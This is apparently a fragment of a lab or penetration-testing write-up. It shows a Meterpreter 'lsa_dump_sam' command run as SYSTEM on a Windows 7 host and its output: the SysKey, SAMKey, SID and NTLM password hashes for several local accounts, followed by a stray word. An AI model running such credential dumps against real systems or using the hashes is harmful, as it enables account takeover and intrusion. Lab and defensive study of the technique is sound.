 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : WIN7
SysKey : 91b6cbb539252359c1501c5ea87e06c0
Local SID : S-1-5-21-1159537411-645175329-246934509
SAMKey : b1f7b6cf006de951a8b648b499d72224
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : heart
Hash NTLM: a34efdd63a23abea4413ba73cafa5a30
Nurburgring